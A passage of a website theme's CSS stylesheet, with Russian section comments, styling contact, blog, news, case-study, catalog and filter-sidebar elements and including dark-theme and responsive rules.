	margin-bottom: 1.5rem;
	font-size: 1rem;
	font-weight: 500;
	font-weight: var(--f1ws);
	flex: 45%;
	-webkit-box-flex: calc(50% - 1rem);
	-ms-flex: calc(50% - 1rem);
	flex: calc(50% - 1rem);
	width: 50%;
	margin-right: 1rem;
}
#contacts  .left .main-list li.full-width {
	width: 100%;
	flex: 1 0 100%;
}
#contacts li .head{
	color: #7d7d7d;
	font-size: 0.7rem;
	display: block;
	text-transform: uppercase;
	margin-bottom: 4px;
	letter-spacing: 1px;
}
.dark_theme #contacts li .head{
	color: #ccc;
}
#contacts li .head {
	font-weight: 300;
	font-weight: var(--f1w);
}
#contacts .note {
	margin-top: 2rem;
}
#contacts .contact_coordinate {
	display: flex;
	align-items: center;
	cursor: pointer;
	color: var(--color);
	position: relative;
	transition: all 0.3s ease;
}
#contacts .contact_coordinate svg {
	width: 1.25rem;
	height: 1.25rem;
	fill: var(--gray);
	margin-left: 0.75rem;
	transition: all 0.3s ease;
}
.dark_theme #contacts .contact_coordinate:hover,
.dark_theme #contacts a:hover {
	color: #fff;
	filter: brightness(1);
}
.dark_theme #contacts .contact_coordinate:hover svg {
	fill: #fff;
	filter: brightness(1);
}
#contacts .contact_coordinate .message {
	position: absolute;
	right: 25%;
	top: -3rem;
	padding: 0.5rem 1rem;
	font-size: 1rem;
	font-weight: 500;
	font-weight: var(--f1w);
	font-weight: var(--f1w);
	line-height: 1.2;
	background: rgba(0, 0, 0, 0.85);
	z-index: 10;
	color: #f5f6f8;
	font-size: 0.8rem;
	max-width: 80%;
	border-radius: 4px;
	box-shadow: 0 5px 20px rgb(0 0 0 / 30%);
	pointer-events: none;
	opacity: 0;
	transition: all 0.2s ease;
}
#contacts .contact_coordinate .message::before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0.75rem 1rem 0 0;
	border-color: rgba(0, 0, 0, 0.85) transparent transparent;
	right: 1rem;
	bottom: -0.75rem;
}
#contacts .contact_coordinate:hover .coordinate-hover:not(.disable),
#contacts .contact_coordinate:hover .coordinate-copy.active {
	opacity: 1;
	top: -2.5rem;
}
#contacts .navigator_link {
	margin-top: 0.25rem;
	display: inline-block;
}

.map-wrapper {
	width: 99.5%;
	height: 100%;
	min-height: 400px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
}

#contacts.contacts-section h2 {
	font-size: 2rem;
	margin: 0 0 2rem;
}
#contacts.contacts-section .container-fluid {
	pointer-events: none;
}
#contacts.contacts-section .wrap {
	position: relative;
	background: #fff;
	padding: 2.5rem;
	padding-bottom: 2rem;
	border-radius: 0.5rem;
	overflow: hidden;
	box-shadow: 0 15px 30px rgb(0 0 0 / 0.15);
}
#contacts.contacts-section .wrap::before {
	content: "";
	position: absolute;
	left: 1rem;
	right: 1rem;
	top: 1rem;
	bottom: 1rem;
	border: 1px solid #ddd;
	border-radius: 7px;
}
#contacts.contacts-section .main-list > li {
	width: 100%;
	margin-bottom: 1rem;
}
#contacts.contacts-section .main-list .social {
	margin: 0;
}

#contacts .offices {
	margin-bottom: 2rem;
}
#contacts .header-offices {
	font-size: 2rem;
	margin: 2rem 0;
	font-weight: var(--f2w);
	font-family: var(--f2);
}
#contacts .offices-wrap {
	display: flex;
	flex-wrap: wrap;
}
#contacts .office-item {
	flex: 1 0 calc(100% / var(--count-office));
	max-width: calc(100% / var(--count-office));
	line-height: 1.3;
	padding-right: 3rem;
	font-size: 0.9rem;
}
#contacts .office-item-wrap {
	margin-bottom: 2rem;
	padding-bottom: 2rem;
	border-bottom: 1px solid #ddd;
}
#contacts .office-item-wrap div {
	margin: 0.5rem 0;
}
#contacts .office-item .department {
	font-size: 1.125rem;
	font-weight: var(--f1ws);
	margin-bottom: 1.5rem;
	color: var(--color2);
}
#contacts .office-item .find {
}
#contacts .office-item .adress {
	font-weight: var(--f1ws);
}
#contacts .office-item .phone {
	margin-top: 1rem;
}
#contacts .office-item .email {
	margin-top: 1rem;
}
#contacts .office-item .mode {
}
#contacts .office-item .coordinate {
}
#contacts .office-item .image {
	margin-top: 1rem;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1399px) {
	#contacts .left {
		margin: 3rem 0 0 auto;
		padding: 0 1rem 4rem 0;
	}
}

@media (max-width: 1023px) {
	.contact-section #contacts .header {
		font-size: 2rem;
		margin: 0 0 2rem;
	}
	#contacts.contacts-page .bor {
		border-top: 0;
		margin: 0;
	}
	#contacts .right-wrap {
		padding: 0rem;
	}
	#contacts .left-wrap {
		padding: 0 2.5rem;
	}
	#contacts .left {
		margin: 0rem 0 0 auto;
		padding: 0 0rem 3rem 0;
		max-width: none;
	}
	#contacts .left .header {
		font-size: 1.75rem;
		font-weight: var(--f1ws);
		margin-bottom: 1.5rem;
	}
	.map-wrapper {
		height: 350px;
		position: relative;
	}
}

@media (max-width: 767px) {
	.contact-section #contacts .header {
		font-size: 2rem;
		margin: 0 0 1.5rem;
	}
	#contacts .left-wrap {
		padding: 0 2rem;
	}
}

@media (max-width: 499px) {
	#contacts {
		padding: 2rem 0 0;
	}
	.contact-section #contacts .header {
		font-size: 1.75rem;
	}
	#contacts .left-wrap {
		padding: 0 1.5rem;
	}
	#contacts .left .main-list li {
		-ms-flex: 100%;
		flex: 100%;
		width: 100%;
		margin-right: 0rem;
	}
	#contacts .left .main-list li.soc {
		flex: 0 1 1.75rem;
		width: 1.75rem;
		margin-right: 1rem;
	}
}

/*
	==================================================
	Родительская
	==================================================
*/
#pages,
#privacy {
	padding: 4rem 0;
}
#pages .item {
	background-size: cover;
	background-position: center;
	padding: 3rem;
	display: block;
	border: 0;
	overflow: hidden;
	margin-bottom: 2rem;
}
.border-circle #pages .item {
	border-radius: 0.5rem;
}
#pages .item:hover {
	-webkit-box-shadow: 0 15px 20px rgba(0, 0, 0, 0.15);
	box-shadow: 0 15px 20px rgba(0, 0, 0, 0.15);
	-webkit-transform: translateY(-5px);
	-ms-transform: translateY(-5px);
	transform: translateY(-5px);
}
#pages .item .image {
	display: none;
}
#pages .item .body {
	color: var(--dark);
	width: 55%;
	font-weight: 300;
	font-weight: var(--f1w);
}
.dark_theme #pages .item .body {
	color: #fff;
}
#pages .item .body .title h2 {
	margin-top: 0;
}
#pages .item.hero-white .body {
	color: #fff;
}
#pages .item .title p:nth-of-type(1) {
	font-size: 1.125rem;
}
#pages .item .desc {
	font-size: 0.9rem;
	font-weight: 300;
	font-weight: var(--f1w);
	margin-top: 1rem;
}
#pages .item .btn span {
	padding: 1rem 2rem;
}
#pages .item .button {
	margin-top: 2rem;
}
#privacy ol li::before {
	visibility: hidden;
	font-size: 0;
}
#privacy ol li li::before {
	visibility: visible;
	font-size: 100%;
	position: absolute;
	left: 0;
}
#simple .content {
	max-width: 1000px;
}

@media (max-width: 767px) {
	#pages .item {
		background-image: none !important;
		padding: 0;
		box-shadow: 0 15px 20px rgb(0 0 0 / 15%);
		transform: none;
	}
	#pages .item .body {
		padding: 2rem;
	}
	#pages .item .image {
		display: block;
	}
	#pages .item .body {
		color: var(--dark);
		width: 100%;
		font-weight: 300;
		font-weight: var(--f1w);
	}
}

@media (max-width: 499px) {
	#pages,
	#privacy {
		padding: 3rem 0;
	}
	#pages .item .body .title h2 {
		font-size: 1.75rem;
	}
	#pages .item .body .title h3 {
		font-size: 1.125rem;
	}
}

/*
	==================================================
	Отзывы
	==================================================
*/
#reviews {
}
#reviews .item {
}
#reviews .name {
	font-weight: var(--f1ws);
	margin-top: 1rem;
}

/*
	==================================================
	Блог
	==================================================
*/

#blog-hero {
	margin: 0rem 0;
	padding: 0;
	background: center no-repeat;
	background-size: cover;
}
#blog-hero::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.6));
	background: rgba(0, 0, 0, 0.65);
}
#blog-hero .container-fluid {
	min-height: 30vw;
	align-items: center;
	height: 100%;
	display: flex;
}
#blog-hero .row {
	width: 100%;
}
#blog-hero .left {
	font-weight: 300;
	font-size: 1.125rem;
	color: #fff;
	padding: 5rem 0;
}
#blog-hero .left.ct {
	text-align: center;
}
#blog-hero .left h1 {
	font-weight: 300;
	font-size: 3rem;
	line-height: 1.1;
	color: #fff;
}

#blog .wp-block-image {
	margin: 3rem auto;
	text-align: center;
	background: #f5f5f5;
}
#blog .wp-block-image img {
	max-height: 500px;
}
#blog .article-wrap .list {
	border-bottom: 1px solid #f1f1f1;
	margin-bottom: 2rem;
	padding-bottom: 1rem;
}
.dark_theme #blog .article-wrap .list {
	border-color: rgb(255 255 255 / 20%);
}
#blog .article-wrap p {
	line-height: 1.6;
	margin: 1.5rem 0;
}
#blog .info-block {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid;
	border-color: #f1f1f1;
	padding-bottom: 2rem;
	margin-bottom: 3rem;
	color: #999;
}
.dark_theme #blog .info-block {
	border-color: rgb(255 255 255 / 20%);
}
#blog .info-block .info,
#blog .info-block .comments {
	display: flex;
}
#blog .info-block .date {
	margin-right: 2rem;
}
#blog .info-block .autor {
}
#blog .info-block .comments > div {
	margin-right: 2rem;
}
#blog .detail {
	position: relative;
	padding: 0 2.5rem 0 2rem;
}
#blog .detail svg {
	position: absolute;
	left: 0rem;
	top: 3px;
	width: 1rem;
	height: 1rem;
	fill: #ccc;
}
#blog .autor-block {
	display: flex;
	flex-wrap: wrap;
	background: #f5f5f5;
	padding: 3rem;
	margin: 2rem 0;
}
.dark_theme #blog .autor-block {
	background: var(--color_bg_1);
	color: #fff;
}
#blog .autor-block .autor-info {
	text-align: center;
	width: 180px;
	padding-right: 40px;
}
#blog .autor-block .autor-info .name {
	margin-top: 1rem;
	font-weight: var(--f1ws);
	font-size: 0.9rem;
}
#blog .autor-block .autor-info .avatar {
	height: 8rem;
}
#blog .autor-block .autor-info .avatar img {
	clip-path: circle(4rem at 4rem 4rem);
	width: 8rem;
	max-height: none;
}
#blog .autor-block .list {
	width: calc(100% - 180px);
}
#blog .autor-block .list li a:hover {
	color: var(--dark);
}
.dark_theme #blog .autor-block .list li a:hover {
	color: #fff;
}
#blog .autor-block .list .header {
	font-size: 1.25rem;
	line-height: 1.2;
	margin: 0rem 0 1rem;
	font-weight: bold;
}
#blog .view {
	margin: 0 !important;
	position: relative;
	padding-left: 2rem;
}
#blog .view svg {
	position: absolute;
	width: 1.5rem;
	height: 1.25rem;
	left: 0;
	fill: #ccc;
}
#blog .info_content {
	display: flex;
	justify-content: space-between;
	color: var(--gray);
	font-size: 0.8rem;
	margin: 1rem 0;
}
.archive #blog .item {
	display: block;
	margin: 1rem 0 3rem;
}
#blog .item .title {
	font-weight: var(--f1ws);
	font-size: 1.125rem;
	line-height: 1.3;
}
#blog .item:hover {
	transform: translateY(-5px);
}
#blog .item:hover .title {
	color: var(--dark);
}
.dark_theme #blog .item:hover .title {
	color: #fff;
}
#blog .gallery-grid {
	margin: 2rem 0;
}
#blog .gallery-grid .image {
}
#blog {
	background: #fff;
	color: var(--dark);
}
.dark_theme #blog {
	background: transparent;
	color: #fff;
}
#blog .desc {
	font-size: 1.25rem;
	margin-bottom: 2rem;
	border: 0;
}
#blog .main-image {
	margin: 3rem 0 2rem;
}
#blog .ya-share2 {
	position: sticky;
	top: calc(var(--header_height) + 2rem);
}
#blog .ya-share2__list {
	display: flex;
	flex-direction: column;
	align-items: center;
}
#blog .ya-share2__item {
	margin-bottom: 0.5rem;
}
#blog .ya-share2__icon {
	height: 2rem;
	width: 2rem;
	background-size: 1.75rem;
}
#blog .autor-block {
	position: sticky;
	top: calc(var(--header_height) + 2rem);
	margin: 0;
	width: 100%;
}
#blog .autor-block .list {
	width: 100%;
}
#blog .anycomment p {
	font-size: 1rem;
	line-height: 1.4;
	margin: 0.75rem 0;
}
#blog .mob {
	width: 100%;
}
#blog .intro {
	color: var(--dark);
	margin-top: 1rem;
}
#blog .article.list {
	margin-bottom: 0;
	padding-bottom: 0;
}
#blog .article.list img {
	border-radius: 1rem;
}
#blog .article.list img ~ img {
	margin-top: 1rem;
}
#blog .article sup em {
	color: var(--gray);
}
.dark_theme #blog .autor-block a ,
.dark_theme #blog .item .title {
	color: #fff;
}
.dark_theme #blog .item:hover .title {
	color: var(--color2);
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 767px) {
	#blog-hero .left {
		max-width: 100%;
	}
	#blog .info-block {
		display: block;
		font-size: 0.9rem;
	}
	#blog .info-block .info {
		margin-bottom: 0.5rem;
	}
	#blog .autor-block .autor-info {
		display: none;
	}
	#blog .autor-block .list {
		width: 100%;
	}
}

@media (max-width: 499px) {
	#blog-hero .left h1 {
		font-size: 2rem;
	}
	#blog .info-block {
		padding-bottom: 1rem;
		margin-bottom: 2rem;
	}
	#blog .info-block .info {
		display: block;
	}
	#blog .article p {
		font-size: 1rem;
		line-height: 1.5;
		margin: 1.25rem 0;
	}
}

/*
	==================================================
	Твиты
	==================================================
*/
#twit {
}
#twit .twits {
	column-count: 2;
}
#twit .twits .wrap {
	display: inline-block;
	margin-bottom: 1rem;
	width: 100%;
}
#twit .twits .item {
	display: flex;
	border: 1px solid #ddd;
}
#twit .twits .date {
	font-weight: var(--f1wb);
	color: var(--color);
	font-size: 1.5rem;
	margin-right: 1rem;
	background: var(--light);
	padding: 1rem;
}
#twit .twits .desc {
	padding: 1rem;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1023px) {
	#twit .twits {
		display: flex;
	}
	#twit .twits {
		display: flex;
		flex-wrap: nowrap;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
	}
	#twit .twits .wrap {
		flex: 0 0 70%;
		max-width: 70%;
		margin-bottom: 0;
		margin-right: 1rem;
	}
	#twit .twits .wrap:last-child {
		margin-right: 0rem;
	}
}
@media (max-width: 767px) {
	#twit .twits .item {
		display: block;
	}
	#twit .twits .date {
		font-size: 1.125rem;
		margin-right: 0;
		padding: 0.5rem 1rem;
	}
}

/*
	==================================================
	Другие страницы
	==================================================
*/
#similar {
}
#similar .header {
	font-size: 2rem;
	color: var(--dark);
	font-family: var(--f2);
	font-weight: bold;
	font-weight: var(--f2w);
	margin: 0 0 2rem;
	line-height: 1.2;
}
#similar .row {
	margin: 0rem -0.5rem;
}
#similar .item {
	position: relative;
	display: block;
	border-radius: 5px;
	margin: -0.5rem;
	overflow: hidden;
}
#similar .image {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 50%;
	transform: translateY(-50%);
}
#similar .image img {
	filter: grayscale(1);
}
#similar .image::before {
	content: "";
	background: linear-gradient(45deg, var(--color), rgb(0 0 0 / 0.7));
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
}
#similar .title {
	padding: 1.5rem 1.75rem;
	color: #fff;
	line-height: 1.3;
	font-weight: var(--f1w);
	position: relative;
	z-index: 1;
	font-size: 1.125rem;
	height: 100%;
	display: flex;
	align-items: center;
}
#similar .item:hover {
	transform: translateY(-5px);
	box-shadow: 0 10px 30px 0px var(--color_30);
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 767px) {
	#similar .title {
		padding: 1.125rem 1.25rem;
		font-size: 1rem;
	}
}

/*
	==================================================
	Новости
	==================================================
*/
#news {
	background: var(--light);
}
#news .item {
	position: relative;
	display: block;
	margin-bottom: 2rem;
}
#news .item .image {
	position: relative;
	overflow: hidden;
	z-index: -1;
	transition: 0.2s ease-out;
	object-fit: cover;
}
#news .item .image img {
	width: 100%;
}
#news .item .date {
	background: var(--dark);
	position: absolute;
	color: #fff;
	font-size: 13px;
	font-weight: var(--f1ws);
	padding: 3px 10px 3px 2rem;
	bottom: 1rem;
	left: 0rem;
	transition: 0.2s ease-out;
}
#news .item .title {
	position: relative;
	padding: 1rem 2rem;
	line-height: 1.3;
	font-size: 1.125rem;
	font-weight: var(--f1w);
	color: var(--dark);
	background: #fff;
	margin: -1rem 2rem 0 0;
	transition: 0.2s ease-out;
}
#news .item .title::before {
	position: absolute;
	right: 1rem;
	top: 50%;
	transform: translateY(-50%);
	display: block;
	width: 2.5rem;
	height: 2.5rem;
	border: 1px solid #fff;
	border-radius: 50%;
	background: url(../i/arrow-right_white.svg) center no-repeat;
	background-size: 15px 13px;
	content: "";
	will-change: background-position;
	opacity: 0;
}
#news .item:hover .date {
	left: 0rem;
}
#news .item:hover .title {
	padding-right: 4rem;
	color: #fff;
	background: var(--color);
}
#news .item:hover .title::before {
	opacity: 1;
	transition: opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0.1s;
	animation: cta-btn-arrow-hover 0.3s ease;
}

@keyframes cta-btn-arrow-hover {
	0% {
		background-position: center center;
	}

	50% {
		background-position: 50px center;
	}

	50.1% {
		background-position: 50px -50px;
	}

	50.2% {
		background-position: -50px -50px;
	}

	50.3% {
		background-position: -50px center;
	}

	100% {
		background-position: center center;
	}
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
/*
	==================================================
	Кейсы
	==================================================
*/

#cases-hero {
	color: #fff;
	display: flex;
	align-items: center;
	overflow: hidden;
	background-size: cover;
	padding-bottom: 0;
}
#cases-hero:not(.no-bg) {
	min-height: 35vw;
	padding-bottom: 4rem;
}
#cases-hero .hero__video {
	height: 100%;
	overflow: hidden;
}
#cases-hero .hero__video::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0; /*
	background: #000;
	opacity: 0.5;*/
	background: linear-gradient(30deg, rgb(0 0 0 / 0.7), rgb(0 0 0 / 0.5));
	z-index: 1;
	pointer-events: none;
}
#cases-hero .hero__video #video-background {
	width: 100%;
	border: 0;
	outline: none;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
#cases-hero .row {
	align-items: center;
}
#cases-hero .header {
}
#cases-hero .header p:nth-of-type(1) {
	font-size: 1.25rem;
}
#cases-hero .projects {
	position: relative;
	background: var(--dark);
	max-width: 250px;
	padding: 2rem;
	margin: 0 0 0 auto;
}
#cases-hero .projects::before {
	content: "";
	position: absolute;
	width: 5rem;
	height: 5rem;
	background: var(--dark);
	z-index: -1;
	left: -3rem;
	top: -3rem;
	filter: contrast(0.9);
	opacity: 0.8;
}
#cases-hero .projects::after {
	content: "";
	position: absolute;
	width: 3rem;
	height: 3rem;
	background: var(--dark);
	z-index: -1;
	left: -4rem;
	bottom: -2rem;
	filter: contrast(0.7);
	opacity: 0.7;
}
#cases-hero .projects .count {
	font-size: 4rem;
	font-family: var(--f2);
	font-weight: var(--f2w);
	text-align: center;
	line-height: 1.2;
}
#cases-hero .projects .text {
	text-align: center;
	text-transform: uppercase;
}
#cases-hero .projects .file {
	margin-top: 1rem;
	position: relative;
	padding-left: 3rem;
}
#cases-hero .projects .file .link {
}
#cases-hero .projects .file .link span {
	text-transform: capitalize;
}
#cases-hero .projects .file .filesize {
	font-size: 0.8rem;
	opacity: 0.5;
}
#cases-hero .projects .file svg {
	position: absolute;
	left: 0;
	top: 50%;
	width: 2rem;
	opacity: 0.2;
	transform: translateY(-50%);
}

#cases-hero-single {
	padding: 0;
	padding-top: 3rem;
	background: var(--light);
	text-align: center;
}
.dark_theme #cases-hero-single {
	background: var(--dark);
	color: #fff;
}
#cases-hero-single h1 {
	text-transform: uppercase;
	margin: 0;
}

#cases {
	background: var(--light);
}
.dark_theme #cases {
	background: var(--dark);
	color: #fff;
}
#cases .item {
	display: flex;
	background: #fff;
	color: var(--dark);
	margin-bottom: 2rem;
	min-height: 250px;
	will-change: transform;
}
#cases .image {
	display: block;
	width: 30%;
	background: no-repeat center;
	background-size: cover;
}
#cases .body {
	display: flex;
	width: 70%;
	padding: 2rem 3rem;
}
#cases .body .tags {
	font-size: 0.8rem;
	color: var(--gray);
	letter-spacing: 0.5px;
	margin-bottom: 0.5rem;
}
#cases .body .title {
	font-size: 1.5rem;
	font-family: var(--f2);
	font-weight: var(--f2wh1);
	margin-bottom: 1.5rem;
	transition: all 0.3s ease;
	line-height: 1.3;
}
#cases .body .wrap {
	width: 70%;
	flex: 1 1 70%;
}
#cases .body .work-list {
}
#cases .body .detail {
	width: 30%;
	flex: 0 0 30%;
	padding-left: 4rem;
	border-left: 1px solid #ccc;
	margin-left: 2rem;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#cases .body li {
	position: relative;
	font-size: 0.9rem;
	margin-bottom: 0.5rem;
	font-weight: var(--f1ws);
}
#cases .body li svg {
	position: absolute;
	left: -2rem;
	top: 1px;
	width: 1rem;
	height: 1rem;
	fill: #ccc;
}
#cases .body .customer {
}
#cases .body .year {
}
#cases .item:hover {
	transform: translateY(-3px);
	box-shadow: 0 10px 30px -15px rgb(0 0 0 / 0.15);
}
#cases .item:hover .title {
	color: var(--color);
}

@media (max-width: 1299px) {
	#cases .image {
		width: 27%;
	}
	#cases .body {
		width: 73%;
	}
	#cases .body .detail {
		width: 35%;
		flex: 0 0 35%;
	}
}

@media (max-width: 1023px) {
	#cases .item {
		display: block;
	}
	#cases .body {
		width: 100%;
	}
	#cases .image {
		width: 100%;
		height: 300px;
	}
	#cases .body .title {
		font-size: 1.25rem;
	}
}

@media (max-width: 767px) {
	#cases-hero .header p:nth-of-type(1) {
		font-size: 1.125rem;
		line-height: 1.4;
	}
	#cases .body {
		display: block;
		padding: 1rem 2rem;
	}
	#cases .body .wrap {
		width: 100%;
	}
	#cases .body .detail {
		width: 100%;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: left;
		margin: 2rem 0 1rem;
		padding: 0;
		border: 0;
	}
	#cases .body .detail li {
		color: var(--gray);
		font-size: 0.8rem;
	}
	#cases .body li {
		padding-left: 2rem;
		margin-right: 2rem;
	}
	#cases .body li svg {
		left: 0;
	}
	#cases .image {
		height: 250px;
	}
}

@media (max-width: 499px) {
	#cases .body {
		padding: 1rem 1rem;
	}
	#cases .body .title {
		font-size: 1.25rem;
		margin-bottom: 1rem;
	}
	#cases .body .detail {
		margin: 1.5rem 0 0rem;
	}
	#cases .image {
		height: 200px;
	}
}
/*
	========================================
	
	Каталог
	
	========================================
*/
#catalog {
}
#catalog .footer {
	margin-top: 2rem;
}
#catalog h2 {
	margin-top: 0;
}

#sorting_form {
	display: flex;
	justify-content: space-between;
	margin-bottom: 2rem;
}
#sorting_form .sorting_form-select {
	border: 0;
	background: var(--light);
	cursor: pointer;
	padding: 0.5rem 0.75rem;
	-webkit-appearance: none;
	border-radius: 0.5rem;
}
.dark_theme #sorting_form .sorting_form-select {
	background: var(--color_bg_1);
	color: #fff;
}
#sorting_form .sort-wrap {
	display: flex;
	align-items: center;
}
#sorting_form .tags-wrap {
	display: flex;
	align-items: center;
}
#sorting_form .tags-wrap a {
	padding: 0.5rem 1rem;
	color: var(--btn_color_text);
	background: var(--btn_color_1);
	margin-right: 1rem;
}
#sorting_form .tags-wrap a.current {
	background: var(--accent);
}
#sorting_form .filter-wrap {
	display: none;
}
#sorting_form #filter-btn {
	display: flex;
	align-items: center;
	visibility: hidden;
	width: fit-content;
}
#sorting_form #filter-btn svg {
	width: 1.5rem;
	height: 1.5rem;
	margin-right: 1rem;
	flex: 1 0 1.5rem;
}
.dark_theme #sorting_form #filter-btn svg {
	fill: #fff;
}
#sorting_form #filter-btn span {
	line-height: 1.2;
}

@media (max-width: 1023px) {
	#sorting_form {
		flex-wrap: wrap;
	}
	#sorting_form .tags-wrap {
		order: -1;
		width: 100%;
		margin-bottom: 1rem;
	}
	#sorting_form .filter-wrap {
		display: flex;
	}
}

/*
	Фильтр
	========================================
*/
#filterbar {
	width: 320px;
	flex: 1 0 320px;
}
#filterbar::-webkit-scrollbar {
	height: 100%;
	width: 6px;
	background-color: var(--light);
}
#filterbar::-webkit-scrollbar-track {
	background-color: var(--light);
}
#filterbar::-webkit-scrollbar-thumb {
	background-color: var(--color_30);
}
#filterbar::-webkit-scrollbar-thumb:hover {
	background-color: var(--color);
}
#filter_close {
	display: none; 
}
#catalog_filter {
	min-width: 250px;
	background: #fff;
	padding: 0.5rem 1.5rem 2rem;
	border: 1px solid #ddd;
	color: var(--dark);
	height: fit-content;
	/* max-height: calc(100vh - 6rem); */
	overflow: auto;
	position: sticky;
	top: 2rem;
	z-index: 10;
}
.border-circle #catalog_filter {
	border-radius: 1rem;
}
#catalog_filter input[type="radio"] {
	display: inline-block;
}
#filterbar .filter-block .filter-ul {
	padding: 1rem;
}
.filter_element {
	padding: 1rem 0;
	border-bottom: 1px solid #ddd;
}
.filter_element__content {
	display: none;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
}
.filter_element.active .filter_element__content {
	display: flex;
}
.filter_element label {
	position: relative;
	width: 100%;
	cursor: pointer;
	padding: 0.25rem 0.5rem;
	font-size: 0.9rem;
}
.filter_element.filter_checkbox label,
.filter_element.filter_radio label {
	padding-left: 2.25rem;
}
.filter_element label:hover {
	font-weight: var(--f1ws);
	background: var(--light);
}

.filter_navigation {
}

.filter_navigation .filter_element__content {
	padding-left: 0.5rem;
	margin-top: 0.5rem;
}
.filter_navigation .children {
	padding-left: 2rem;
	margin-bottom: 0.5rem;
	display: none;
}
.filter_navigation .current-cat > .children,
.filter_navigation .current-cat-ancestor > .children {
	display: block;
}
.filter_navigation ul {
	width: 100%;
}
.filter_navigation.filcol-2 ul,
.filter_navigation.filcol-3 ul {
	display: flex;
	flex-wrap: wrap;
}
.filter_navigation.filcol-2 ul li {
	flex: 1 0 50%;
	max-width: 50%;
}
.filter_navigation.filcol-3 ul li {
	flex: 1 0 33%;
	max-width: 33%;
}
.filter_navigation a {
	width: 100%;
	display: inline-block;
	position: relative;
	padding-right: 1rem;
	margin-bottom: 0.5rem;
	color: inherit;
	font-size: 0.9rem;
}
.filter_navigation a:first-letter {
	text-transform: capitalize;
}
.filter_navigation .filter_element__content > ul > .cat-item > a {
	font-weight: var(--f1ws);
	margin-bottom: 1rem;
}
.filter_navigation .filter_element__content > ul > .cat-item.has_children {
	position: relative;
}
.filter_navigation .filter_element__content > ul > .cat-item.has_children > a {
	width: calc(100% - 2rem);
}
.filter_navigation .filter_element__content > ul > .cat-item.has_children.active > a {
	margin-bottom: 0.5rem;
}
.filter_navigation .filter_element__content > ul > .cat-item.has_children .has_children_array {
	position: absolute;
	width: 1.5rem;
	height: 1.5rem;
	right: 0;
	top: 0;
	cursor: pointer;
}
.filter_navigation .current-cat > a {
	color: var(--color);
	font-weight: var(--f1ws);
}
.filter_navigation a:hover {
	color: var(--color);
}
.filter_navigation:not(.click_off) .has_children > .has_children_array::after {
	position: absolute;
	right: 0;
	top: 8px;
	width: 6px;
	height: 6px;
	content: "";
	box-sizing: content-box;
	border: 1px solid #000;
	border-left-color: transparent;
	border-top-color: transparent;
	will-change: transform;
	transition: transform 0.2s ease-in-out;
	transform: translate(-50%, -70%) rotate(45deg);
}
.filter_navigation:not(.click_off) .has_children > .has_children_array:hover::after {
	border-right-color: var(--color);
	border-bottom-color: var(--color);
}
.filter_navigation .has_children.active > .has_children_array::after {
	transform: translate(-50%, -10%) rotate(225deg);
}
.filter_navigation .children .current-cat:not(.has_children) > .has_children_array::after {
	position: absolute;
	left: -1.5rem;
	top: 10px;
	width: 5px;
	height: 12px;
	content: "";
	box-sizing: content-box;
	border: 2px solid #50b927;
	border-left-color: transparent;
	border-top-color: transparent;
	transform: translate(-50%, -70%) rotate(40deg);
}

.filter_element.filter-price label,
.filter_element.filter_range label {
	position: relative;
	display: flex;
	justify-content: space-between;
	width: 100%;
	gap: 0.5rem;
}
.filter_element.filter-price label::before,
.filter_element.filter_range label::before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	height: 1px;
	width: 0.5rem;
	background: var(--dark);
	transform: translateX(-50%);
}
.filter_element.filter-price input[type="number"],
.filter_element.filter_range input[type="number"] {
	border: 1px solid #ccc;
	border-radius: 5px;
	padding: 0.5rem;
	padding-left: 2rem;
	width: 100%;
	font-size: 0.8rem;
}
.filter_element.filter-price span,
.filter_element.filter_range span {
	position: relative;
	margin: 0;
	width: 45%;
}
.filter_element.filter-price span::before,
.filter_element.filter_range span::before {
	position: absolute;
	z-index: 1;
	left: 0.75rem;
	top: 50%;
	transform: translateY(-50%);
	color: #777;
	font-size: 0.9rem;
	line-height: 1;
}
.filter_element.filter-price .filter-price_from::before,
.filter_element.filter_range .filter-range-from::before {
	content: "от";
}
.filter_element.filter-price .filter-price_to::before,
.filter_element.filter_range .filter-range-to::before {
	content: "до";
}
.filter_element.filter_range .range-slider {
	width: 100%;
	height: 3px;
	margin: 20px 0 0;
	border: none;
	box-shadow: none;
}
.filter_element.filter_range .range-slider .noUi-handle {
	cursor: pointer;
	width: 20px;
	height: 20px;
	right: -10px;
	top: -9px;
	padding: 2px;
	border: 0.868244px solid #d1d1d1;
	border-radius: 50%;
	background: #fff;
	box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}
.filter_element.filter_range .range-slider .noUi-handle:before,
.filter_element.filter_range .range-slider .noUi-handle:after {
	display: none;
}
.filter_element.filter_range .range-slider .noUi-handle:hover {
	background: var(--color2);
	background-clip: content-box;
	border-color: #fefefe;
}
.filter_element.filter_range .range-slider .noUi-connects {
	background-color: #ececec;
}
.filter_element.filter_range .range-slider .noUi-connect {
	background-color: var(--color2);
}

.filter_element__heading {
	position: relative;
	font-weight: var(--f1wb);
	padding: 1rem;
	padding-left: 2.25rem;
	line-height: 1.2;
	cursor: pointer;
	text-transform: uppercase;
	letter-spacing: 0.5px;
	font-size: 0.85rem;
}
.filter_element__heading svg {
	position: absolute;
	left: 0.5rem;
	top: 50%;
	transform: translateY(-50%);
	height: 1rem;
	width: 1rem;
	fill: #afafaf;
	transition: all 0.3s ease;
}
